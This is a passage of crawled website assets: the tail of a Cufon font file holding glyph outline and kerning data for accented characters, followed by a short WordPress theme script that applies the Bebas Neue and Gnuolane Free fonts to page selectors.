94r-29,0r0,-43r29,0r0,43xm129,-294r-30,0r0,-43r30,0r0,43","k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"\u00d7":{"d":"63,-134r-52,-52r16,-16r51,53r53,-53r16,16r-52,52r52,52r-16,16r-53,-52r-51,52r-16,-16","w":157},"\u00d8":{"d":"11,-93v0,-86,-15,-183,75,-180v16,0,28,3,38,8r6,-15r17,7r-7,20v20,25,18,73,18,119v0,76,3,140,-72,139v-15,0,-28,-3,-38,-7r-6,16r-16,-7r7,-20v-17,-17,-22,-46,-22,-80xm86,-245v-61,0,-33,113,-35,182r61,-167v-5,-10,-14,-15,-26,-15xm86,-24v58,0,29,-106,33,-173r-59,162v6,8,14,11,26,11","k":{"\u00dd":9,"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"Y":9,"X":9,"W":9,"V":9,"T":7,"A":9,"\/":15,".":6,",":6}},"\u00d9":{"d":"78,5v-51,0,-64,-30,-64,-82r0,-191r35,0r1,199v2,23,3,46,28,45v36,-2,29,-45,29,-83r0,-161r36,0r0,191v0,51,-12,82,-65,82xm49,-350r59,46r-12,13r-65,-38","w":156,"k":{"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"X":4,"A":9,"\/":13,".":4,",":4}},"\u00da":{"d":"78,5v-51,0,-64,-30,-64,-82r0,-191r35,0r1,199v2,23,3,46,28,45v36,-2,29,-45,29,-83r0,-161r36,0r0,191v0,51,-12,82,-65,82xm124,-324r-64,38r-12,-14r58,-45","w":156,"k":{"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"X":4,"A":9,"\/":13,".":4,",":4}},"\u00db":{"d":"39,-305r27,-45r23,0r28,46r-19,9r-21,-38r-21,39xm78,5v-51,0,-64,-30,-64,-82r0,-191r35,0r1,199v2,23,3,46,28,45v36,-2,29,-45,29,-83r0,-161r36,0r0,191v0,51,-12,82,-65,82","w":156,"k":{"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"X":4,"A":9,"\/":13,".":4,",":4}},"\u00dc":{"d":"78,5v-51,0,-64,-30,-64,-82r0,-191r35,0r1,199v2,23,3,46,28,45v36,-2,29,-45,29,-83r0,-161r36,0r0,191v0,51,-12,82,-65,82xm63,-294r-29,0r0,-43r29,0r0,43xm122,-294r-30,0r0,-43r30,0r0,43","w":156,"k":{"\u00c5":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c0":9,"X":4,"A":9,"\/":13,".":4,",":4}},"\u00dd":{"d":"70,-150r34,-118r30,0r-47,155r0,113r-36,0r0,-113r-48,-155r35,0xm114,-324r-64,38r-12,-14r58,-45","w":137,"k":{"\u00fc":7,"\u00fb":7,"\u00fa":7,"\u00f9":7,"\u00f8":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":15,"\u00f2":15,"\u00eb":15,"\u00ea":15,"\u00e9":15,"\u00e8":15,"\u00e7":15,"\u00e6":15,"\u00e5":18,"\u00e4":18,"\u00e3":18,"\u00e2":18,"\u00e1":18,"\u00e0":18,"\u00d8":11,"\u00d6":11,"\u00d5":11,"\u00d4":11,"\u00d3":11,"\u00d2":11,"\u00c7":11,"\u00c6":31,"\u00c5":22,"\u00c4":22,"\u00c2":22,"\u00c1":22,"\u00c0":22,"\u00b7":22,"u":7,"s":13,"p":6,"o":15,"e":15,"c":15,"a":18,"S":9,"Q":11,"O":11,"J":31,"G":6,"C":11,"A":22,"9":11,"8":11,"6":11,"0":11,"\/":28,".":26,"-":22,",":26}},"\u00de":{"d":"144,-143v0,65,-26,90,-94,85r0,58r-36,0r0,-268r36,0r0,52v63,-2,94,8,94,73xm109,-141v0,-40,-19,-47,-59,-45r0,100v44,4,59,-12,59,-55","w":149},"\u00df":{"d":"14,-214v-1,-48,15,-76,61,-76v47,-1,65,24,65,72v0,36,-6,57,-33,64v57,0,52,97,34,138v-12,17,-35,21,-68,21r0,-28v40,2,43,-22,43,-62v0,-32,-8,-52,-38,-53r0,-26v27,1,28,-22,28,-49v1,-29,-2,-50,-30,-50v-33,1,-28,36,-28,71r0,192r-34,0r0,-214","w":160},"\u00e0":{"d":"15,-140v2,-38,13,-59,54,-59v80,0,59,89,59,161v0,12,5,15,13,16r-3,22v-21,1,-33,-7,-36,-22v-10,16,-22,27,-49,26v-31,-1,-43,-21,-44,-53v-3,-59,29,-70,86,-69v-1,-26,4,-55,-26,-53v-22,2,-22,12,-25,34xm62,-21v35,0,34,-40,33,-77v-37,1,-53,7,-53,47v0,18,4,29,20,30xm42,-277r59,46r-12,13r-65,-38","w":142,"k":{"\u00ff":9,"\u00fd":9,"y":9,"w":9,"v":9}},"\u00e1":{"d":"15,-140v2,-38,13,-59,54,-59v80,0,59,89,59,161v0,12,5,15,13,16r-3,22v-21,1,-33,-7,-36,-22v-10,16,-22,27,-49,26v-31,-1,-43,-21,-44,-53v-3,-59,29,-70,86,-69v-1,-26,4,-55,-26,-53v-22,2,-22,12,-25,34xm62,-21v35,0,34,-40,33,-77v-37,1,-53,7,-53,47v0,18,4,29,20,30xm117,-251r-64,38r-12,-14r58,-45","w":142,"k":{"\u00ff":9,"\u00fd":9,"y":9,"w":9,"v":9}},"\u00e2":{"d":"32,-232r27,-46r23,0r28,47r-19,9r-21,-38r-21,38xm15,-140v2,-38,13,-59,54,-59v80,0,59,89,59,161v0,12,5,15,13,16r-3,22v-21,1,-33,-7,-36,-22v-10,16,-22,27,-49,26v-31,-1,-43,-21,-44,-53v-3,-59,29,-70,86,-69v-1,-26,4,-55,-26,-53v-22,2,-22,12,-25,34xm62,-21v35,0,34,-40,33,-77v-37,1,-53,7,-53,47v0,18,4,29,20,30","w":142,"k":{"\u00ff":9,"\u00fd":9,"y":9,"w":9,"v":9}},"\u00e3":{"d":"95,-230v-23,0,-55,-33,-63,3r-19,-10v3,-37,49,-32,70,-15v14,7,21,2,24,-17r22,7v-5,19,-15,32,-34,32xm15,-140v2,-38,13,-59,54,-59v80,0,59,89,59,161v0,12,5,15,13,16r-3,22v-21,1,-33,-7,-36,-22v-10,16,-22,27,-49,26v-31,-1,-43,-21,-44,-53v-3,-59,29,-70,86,-69v-1,-26,4,-55,-26,-53v-22,2,-22,12,-25,34xm62,-21v35,0,34,-40,33,-77v-37,1,-53,7,-53,47v0,18,4,29,20,30","w":142,"k":{"\u00ff":9,"\u00fd":9,"y":9,"w":9,"v":9}},"\u00e4":{"d":"15,-140v2,-38,13,-59,54,-59v80,0,59,89,59,161v0,12,5,15,13,16r-3,22v-21,1,-33,-7,-36,-22v-10,16,-22,27,-49,26v-31,-1,-43,-21,-44,-53v-3,-59,29,-70,86,-69v-1,-26,4,-55,-26,-53v-22,2,-22,12,-25,34xm62,-21v35,0,34,-40,33,-77v-37,1,-53,7,-53,47v0,18,4,29,20,30xm56,-221r-29,0r0,-43r29,0r0,43xm115,-221r-30,0r0,-43r30,0r0,43","w":142,"k":{"\u00ff":9,"\u00fd":9,"y":9,"w":9,"v":9}},"\u00e5":{"d":"107,-240v0,21,-12,30,-36,30v-24,0,-36,-9,-36,-30v0,-20,12,-31,36,-31v24,0,36,11,36,31xm93,-240v0,-12,-8,-19,-22,-19v-14,0,-21,7,-21,19v0,12,7,18,21,18v14,0,22,-6,22,-18xm15,-140v2,-38,13,-59,54,-59v80,0,59,89,59,161v0,12,5,15,13,16r-3,22v-21,1,-33,-7,-36,-22v-10,16,-22,27,-49,26v-31,-1,-43,-21,-44,-53v-3,-59,29,-70,86,-69v-1,-26,4,-55,-26,-53v-22,2,-22,12,-25,34xm62,-21v35,0,34,-40,33,-77v-37,1,-53,7,-53,47v0,18,4,29,20,30","w":142,"k":{"\u00ff":9,"\u00fd":9,"y":9,"w":9,"v":9}},"\u00e6":{"d":"114,-174v6,-17,23,-24,46,-25v58,-2,66,44,63,103r-94,0v1,35,0,73,35,73v26,0,29,-15,32,-39r27,4v-4,37,-19,62,-61,62v-29,0,-44,-11,-50,-33v-8,23,-26,34,-58,33v-31,-1,-42,-23,-43,-53v-3,-57,28,-70,85,-69v0,-27,5,-53,-25,-53v-21,0,-25,14,-26,34r-28,-3v1,-39,13,-60,53,-59v24,1,39,8,44,25xm63,-21v35,0,34,-40,33,-77v-37,1,-52,8,-52,47v0,18,4,29,19,30xm192,-117v16,-56,-54,-83,-62,-23v-1,7,-1,14,-1,23r63,0","w":234,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"\u00e7":{"d":"85,40v0,-15,-10,-16,-26,-17r4,-20v-50,-2,-52,-49,-52,-101v0,-69,22,-117,90,-97v22,7,28,29,28,60r-27,5v-4,-26,-2,-42,-26,-42v-44,0,-31,63,-31,106v0,24,5,42,28,43v26,1,27,-23,30,-46r27,3v0,41,-13,69,-54,70r-1,11v21,0,27,11,28,29v1,26,-40,32,-62,20r5,-10v15,8,39,5,39,-14","w":139,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"\u00e8":{"d":"11,-97v0,-58,6,-102,64,-102v58,0,64,46,63,103r-95,0v1,35,0,73,35,73v26,1,29,-16,32,-39r28,4v-4,38,-19,62,-62,62v-58,0,-65,-44,-65,-101xm106,-117v16,-55,-54,-84,-61,-23v-1,7,-1,14,-1,23r62,0xm45,-277r59,46r-12,13r-65,-38","w":147,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"\u00e9":{"d":"11,-97v0,-58,6,-102,64,-102v58,0,64,46,63,103r-95,0v1,35,0,73,35,73v26,1,29,-16,32,-39r28,4v-4,38,-19,62,-62,62v-58,0,-65,-44,-65,-101xm106,-117v16,-55,-54,-84,-61,-23v-1,7,-1,14,-1,23r62,0xm120,-251r-64,38r-12,-14r58,-45","w":147,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"\u00ea":{"d":"35,-232r27,-46r23,0r28,47r-19,9r-21,-38r-21,38xm11,-97v0,-58,6,-102,64,-102v58,0,64,46,63,103r-95,0v1,35,0,73,35,73v26,1,29,-16,32,-39r28,4v-4,38,-19,62,-62,62v-58,0,-65,-44,-65,-101xm106,-117v16,-55,-54,-84,-61,-23v-1,7,-1,14,-1,23r62,0","w":147,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"\u00eb":{"d":"11,-97v0,-58,6,-102,64,-102v58,0,64,46,63,103r-95,0v1,35,0,73,35,73v26,1,29,-16,32,-39r28,4v-4,38,-19,62,-62,62v-58,0,-65,-44,-65,-101xm106,-117v16,-55,-54,-84,-61,-23v-1,7,-1,14,-1,23r62,0xm59,-221r-29,0r0,-43r29,0r0,43xm118,-221r-30,0r0,-43r30,0r0,43","w":147,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"\u00ec":{"d":"49,0r-35,0r0,-195r35,0r0,195xm3,-277r59,46r-12,13r-65,-38","w":63},"\u00ed":{"d":"49,0r-35,0r0,-195r35,0r0,195xm78,-251r-64,38r-12,-14r58,-45","w":63},"\u00ee":{"d":"-7,-232r27,-46r23,0r28,47r-18,9r-22,-38r-21,38xm49,0r-35,0r0,-195r35,0r0,195","w":63},"\u00ef":{"d":"49,0r-35,0r0,-195r35,0r0,195xm17,-221r-29,0r0,-43r29,0r0,43xm76,-221r-30,0r0,-43r30,0r0,43","w":63},"\u00f0":{"d":"70,-286v27,2,46,9,57,28r19,-11r5,15r-19,9v12,36,11,85,12,137v1,64,-3,112,-67,112v-59,0,-67,-38,-66,-95v1,-50,0,-96,53,-96v22,0,38,3,49,11v-1,-18,-2,-40,-8,-53r-31,16r-5,-15r29,-15v-8,-9,-17,-17,-34,-17xm109,-60v0,-47,13,-102,-36,-100v-42,2,-28,58,-28,100v0,23,8,37,32,37v24,0,32,-14,32,-37","w":161},"\u00f1":{"d":"102,-230v-23,0,-55,-33,-63,3r-20,-10v4,-37,48,-31,71,-15v13,9,21,1,24,-17r21,7v-4,20,-14,32,-33,32xm84,-171v-21,1,-27,13,-36,30r0,141r-34,0r0,-195r29,0v1,9,3,17,3,28v11,-18,25,-32,52,-32v31,0,43,21,43,52r0,147r-34,0r0,-148v0,-14,-9,-23,-23,-23","w":155,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":4,"v":4}},"\u00f2":{"d":"11,-97v0,-59,7,-102,66,-102v59,0,67,43,67,102v0,58,-7,101,-67,101v-60,0,-66,-43,-66,-101xm109,-64v0,-46,14,-107,-32,-107v-46,0,-32,61,-32,107v0,24,6,41,32,41v26,0,32,-17,32,-41xm48,-277r59,46r-12,13r-65,-38","w":154,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"\u00f3":{"d":"11,-97v0,-59,7,-102,66,-102v59,0,67,43,67,102v0,58,-7,101,-67,101v-60,0,-66,-43,-66,-101xm109,-64v0,-46,14,-107,-32,-107v-46,0,-32,61,-32,107v0,24,6,41,32,41v26,0,32,-17,32,-41xm123,-251r-64,38r-12,-14r58,-45","w":154,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"\u00f4":{"d":"38,-232r27,-46r23,0r28,47r-18,9r-22,-38r-21,38xm11,-97v0,-59,7,-102,66,-102v59,0,67,43,67,102v0,58,-7,101,-67,101v-60,0,-66,-43,-66,-101xm109,-64v0,-46,14,-107,-32,-107v-46,0,-32,61,-32,107v0,24,6,41,32,41v26,0,32,-17,32,-41","w":154,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"\u00f5":{"d":"102,-230v-25,0,-55,-34,-63,3r-20,-10v4,-17,14,-28,32,-29v27,-1,54,40,63,-3r21,7v-4,20,-14,32,-33,32xm11,-97v0,-59,7,-102,66,-102v59,0,67,43,67,102v0,58,-7,101,-67,101v-60,0,-66,-43,-66,-101xm109,-64v0,-46,14,-107,-32,-107v-46,0,-32,61,-32,107v0,24,6,41,32,41v26,0,32,-17,32,-41","w":154,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"\u00f6":{"d":"11,-97v0,-59,7,-102,66,-102v59,0,67,43,67,102v0,58,-7,101,-67,101v-60,0,-66,-43,-66,-101xm109,-64v0,-46,14,-107,-32,-107v-46,0,-32,61,-32,107v0,24,6,41,32,41v26,0,32,-17,32,-41xm62,-221r-29,0r0,-43r29,0r0,43xm121,-221r-30,0r0,-43r30,0r0,43","w":154,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"\u00f7":{"d":"11,-122r0,-23r169,0r0,23r-169,0xm112,-36r-34,0r0,-46r34,0r0,46xm112,-184r-34,0r0,-47r34,0r0,47","w":190},"\u00f8":{"d":"11,-69v-2,-68,-3,-133,66,-130v10,0,19,2,26,4r6,-16r17,8r-6,16v22,16,21,52,24,90v5,69,-22,115,-92,98r-5,13r-16,-7r4,-13v-17,-12,-23,-36,-24,-63xm93,-168v-55,-19,-50,46,-48,103v0,9,1,17,3,23xm61,-26v54,19,50,-44,48,-101v0,-9,-2,-16,-3,-22","w":154,"k":{"\u00ff":11,"\u00fd":11,"y":11,"x":9,"w":11,"v":11,"\/":9,".":9,",":9}},"\u00f9":{"d":"69,-24v61,-5,27,-112,35,-171r34,0r0,195r-29,0r-3,-28v-9,19,-23,31,-49,31v-32,0,-42,-22,-43,-52r0,-146r34,0r0,148v-1,14,7,24,21,23xm45,-277r59,46r-12,13r-65,-38","w":148},"\u00fa":{"d":"69,-24v61,-5,27,-112,35,-171r34,0r0,195r-29,0r-3,-28v-9,19,-23,31,-49,31v-32,0,-42,-22,-43,-52r0,-146r34,0r0,148v-1,14,7,24,21,23xm120,-251r-64,38r-12,-14r58,-45","w":148},"\u00fb":{"d":"35,-232r27,-46r23,0r28,47r-18,9r-22,-38r-21,38xm69,-24v61,-5,27,-112,35,-171r34,0r0,195r-29,0r-3,-28v-9,19,-23,31,-49,31v-32,0,-42,-22,-43,-52r0,-146r34,0r0,148v-1,14,7,24,21,23","w":148},"\u00fc":{"d":"69,-24v61,-5,27,-112,35,-171r34,0r0,195r-29,0r-3,-28v-9,19,-23,31,-49,31v-32,0,-42,-22,-43,-52r0,-146r34,0r0,148v-1,14,7,24,21,23xm59,-221r-29,0r0,-43r29,0r0,43xm118,-221r-30,0r0,-43r30,0r0,43","w":148},"\u00fd":{"d":"12,44v25,12,36,-17,42,-45r-51,-194r37,0r31,142r27,-142r32,0r-58,235v-6,29,-41,50,-74,33xm112,-251r-64,38r-12,-14r58,-45","w":133,"k":{"\u00f8":9,"\u00f6":9,"\u00f5":9,"\u00f4":9,"\u00f3":9,"\u00f2":9,"\u00f0":9,"\u00eb":9,"\u00ea":9,"\u00e9":9,"\u00e8":9,"\u00e7":9,"\u00e6":9,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":11,"\u00e0":11,"s":9,"o":9,"e":9,"d":9,"c":9,"a":11,"\/":20,".":22,",":22}},"\u00fe":{"d":"97,-199v44,0,42,48,41,93v-1,54,3,110,-53,109v-19,0,-31,-9,-37,-23r0,99r-34,0r0,-363r35,-6r0,117v10,-15,24,-26,48,-26xm82,-172v-19,0,-30,13,-35,27r0,99v5,11,15,23,30,23v34,0,28,-45,28,-83v0,-31,4,-66,-23,-66","w":146,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":4,"v":4,"\/":7,".":6,",":6}},"\u00ff":{"d":"12,44v25,12,36,-17,42,-45r-51,-194r37,0r31,142r27,-142r32,0r-58,235v-6,29,-41,50,-74,33xm52,-221r-29,0r0,-43r29,0r0,43xm111,-221r-30,0r0,-43r30,0r0,43","w":133,"k":{"\u00f8":9,"\u00f6":9,"\u00f5":9,"\u00f4":9,"\u00f3":9,"\u00f2":9,"\u00f0":9,"\u00eb":9,"\u00ea":9,"\u00e9":9,"\u00e8":9,"\u00e7":9,"\u00e6":9,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":11,"\u00e0":11,"s":9,"o":9,"e":9,"d":9,"c":9,"a":11,"\/":20,".":22,",":22}},"\u00a0":{"w":76}}});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.netintake.com/wp-content/themes/theme1429/js/cufon-replace.js?ver=6343303cdc37e840b643a5d74885b832
body_size: 166
content:
Cufon.replace('h1 b, h2 b, h2 em, h4, #footer p b, div.link a, p.link a, #header-widget div.title, .sf-menu > li > a, .reply a, .wp-pagenavi span, .wp-pagenavi a, a.button', { fontFamily: 'Bebas Neue', hover: 'true' });
Cufon.replace('h1 i, h2 i, h2 span, h3, #header-widget div.textwidget, #content-area ul li a, ul.list li, #sidebar ul li, #recent-author-comments ul li, ul.clients li a, ul.services li h5, .list li a, .testimonials div.testi_item blockquote', { fontFamily: 'Gnuolane Free', hover: 'true' });